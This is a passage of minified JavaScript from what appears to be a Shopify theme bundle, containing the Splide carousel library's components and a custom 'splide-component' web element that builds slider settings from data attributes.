Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||L);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===o){var n=c.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:o,container:C,isClone:L,mount:function t(){L||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,g.slide),P(o,tN,E||tr(g.slideLabel,[i+1,e.length]))),u(o,"click",s(d,tf,M)),u(o,"keydown",s(d,"sk",M)),l([tp,"sh",t$],k),l(tE,x),v&&l(th,A)},destroy:function t(){r=!0,a.destroy(),G(o,el),B(o,tX),P(o,"style",S),P(o,tN,E||"")},update:k,style:function t(e,i,s){q(s&&C||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!L&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return M}(i,e,n,t);o.mount(),C.push(o),C.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):C}function M(t,e){w(e).forEach(t)}function T(t){return C.filter(u(t)?t:function(e){return c(t)?L(e.slide,t):m(v(t),e.index)})}return{mount:function t(){x(),a(tv,A),a(tv,x)},destroy:A,update:function t(){M(function(t){t.update()})},register:k,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){g(e,function(t){if(c(t)&&(t=R(t)),f(t)){var e,n,r,a,u=p[i];u?E(t,u):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tv)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tv)},forEach:M,filter:T,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:C.length},isEnough:function t(){return C.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),u=d.on,c=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,v=i.Elements,g=v.root,m=v.track,y=v.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(g,"maxWidth",U(n.width)),q(m,f("paddingLeft"),C(!1)),q(m,f("paddingRight"),C(!0)),L(!0)}function L(t){var e,i=N(g);(t||r.width!==i.width||r.height!==i.height)&&(q(m,"height",(e="",o&&(e=_(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+C(!1)+" - "+C(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():_()),!0),r=i,h(ty),a!==(a=P())&&(b(g,ea,a),h("overflow",a)))}function C(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function _(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function A(){return N(y)[f("width")]}function k(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:B()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:B())}return 0}function M(t){return w(e.length-1)-w(0)+k(0,t)}function B(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||M(!0)>A()}return{mount:function t(){var e,i;E(),c(window,"resize load",(e=s(h,tm),i=tA(0,e,null,1),function(){i.isPaused()&&i.start()})),u([tg,tv],E),u(tm,L)},resize:L,listSize:A,slideSize:k,sliderSize:M,totalSize:w,getPadding:function t(e){return parseFloat(q(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,u=s.Direction.resolve,c=[];function p(){a(tv,f),a([tg,tm],g),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,u,h,p=r<e,f=(a=t.slide,u=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(u+1),h);p?E(f,s[0].slide):S(l.list,f),y(c,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){v(),p()}function v(){W(c),e(c),r.destroy()}function g(){var t=m();o!==t&&(o<t||!t)&&r.emit(tv)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[u("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[u("width")]/e)||n[u("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:v}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,u=i.Layout,c=u.slideSize,p=u.getPadding,f=u.totalSize,v=u.listSize,g=u.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,L=0;function C(){return L}function _(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){A(B(t,!0))}function A(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:g()+t-s.padding.right<=c()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=M(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=k(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+L}px)`),t!==o&&a("sh")}}function k(t,e){var i=t-T(e),s=g();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){A(P(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(B(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function B(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(v()-c(n,!0))/2:+o*c(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(g(!0)-v()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-L}function T(t){return B(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tu,ty,tg,tv],_)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(k(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),A(k(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:A,shift:k,cancel:w,toIndex:M,toPosition:B,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:_}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),u=d.on,p=d.emit,f=i.Move,v=f.getPosition,g=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),C=s(M,!1),_=s(M,!0),x=n.start||0,A=x;function k(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),r=B(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&L){if(i=v(),!(1>te(i-(s=g(!t)))))return t?0:o}return e?r:P(r)}function B(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==x)for(var s=v();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(A=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){k(),u([tg,tv,"ei"],k),u(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=B(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=_(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,A,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(v()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:_,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?A:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,v=p.arrows,g=p.track,m=v,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(m=v||T("div",c.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),v||E(m,g)),y&&b&&(k(L,{prev:y,next:b}),D(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tu,tp,tv,t$,"ei"],M),d(b,"click",s(A,">")),d(y,"click",s(A,"<")),M(),P([y,b],tI,g.id),u("arrows:mounted",y,b))),l(tg,_)}function _(){x(),C()}function x(){a.destroy(),G(m,r),o?(W(v?[y,b]:m),y=b=null):B([y,b],tX)}function A(t){f.go(t,!0)}function w(t){return R('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,u=tA(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,g=s.autoplay,m="pause"===g;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=m=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),m=!!t,E(),c()||(u.pause(),d(tC))}function S(){m||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!m),P(v,tN,s.i18n[m?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){g&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){m?y():$(!0)}),a([th,tb,tv],u.rewind),a(th,L),v&&P(v,tI,h.track.id),m||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=_(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(t_,s(a,!0)),o([tu,tg,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,v=c.translate,g=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!g||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=c.toPosition(i.Controller.toDest(t%v))+y}var E,L,C=(E=p,L=t,1>te(E-L));m=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=tA(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;v(l+d),g&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tg,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tx(e),v=f.on,g=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,_=i.Media.reduce,x=i.Direction,A=x.resolve,k=x.orient,w=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,m(p,eu,q,eg),m(p,ec,D,eg),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),g("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),c=!0,g("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),g("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,_(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>k(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),_(!0),z(t)),y(p,eu,q),y(p,ec,D),u=!1}function I(t){!h&&c&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return V(t)-V(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+A(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return u}function G(t){h=t}return{mount:function t(){m(C,eu,o,eg),m(C,ec,o,eg),m(C,ed,T,eg),m(C,"click",I,{capture:!0}),m(C,"dragstart",z),v([tu,tg],P)},disable:G,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,m)}function f(){u(o,eb)}function v(t){r=t}function g(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tg,f),l(tg,p),l(th,g)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=_(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),c?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||g(t)})).length||l(h)}function g(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function m(t,e){var i=t[0],s=t[1];G(s.slide,eo),"error"!==e.type&&(W(t[2]),D(i,""),u(t_,i,s),u(tm)),c&&y()}function y(){p.length&&g(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,g=v.hasFocus,m=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tg,tv,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(u([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=g()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+A()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===A()?"vertical":"");for(var c=0;c<u;c++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(c).map(function(t){return t.slide.id}),L=!g()&&d>1?o.pageX:o.slideX;h(y,"click",s(_,c)),r.paginationKeyboard&&h(y,"keydown",s(x,c)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,c+1)),P(y,tq,-1),E.push({li:m,button:y,page:c})}}(),w(),c("pagination:mounted",{list:a,items:E},k(n.index)))}function C(){a&&(W(S?i(a.children):a),G(a,l),e(E),a=null),d.destroy()}function _(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=A(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function A(){return r.paginationDirection||r.direction}function k(t){return E[v.toPage(t)]}function w(){var t=k(m(!0)),e=k(m());if(t){var i=t.button;G(i,ee),B(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:k,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tu,tg],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){m(eL,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=V(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,eg)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tA(90,s(u,!1));function u(t){P(r,tF,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function c(t){a&&P(r,t0,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){B(r,[t0,t3,tF]),W(l)}}}}),e_={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tV,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t1+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tu,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eA(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ek=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},e_,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eA),this._E=e||this._E;var r=k({},eC,this._E,{Transition:this._T});return A(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),A(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tc,this.destroy.bind(this,i)):(A(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ek.defaults={},ek.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ek});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends 